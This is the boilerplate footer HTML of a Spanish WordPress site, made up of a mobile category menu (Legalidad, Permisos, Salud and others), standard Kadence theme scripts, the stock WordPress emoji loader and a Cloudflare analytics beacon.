				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://christiangallegos.es/wp-includes/js/comment-reply.min.js?ver=3f015007fbc58c6338306870cd4b9cb6" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.1" id="kadence-navigation-js" async></script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.3.1" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.3.1" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://christiangallegos.es/wp-includes/js/wp-emoji-release.min.js?ver=3f015007fbc58c6338306870cd4b9cb6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://christiangallegos.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2910a727b7fc45018465caf6198cfae3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 08:33:37 -->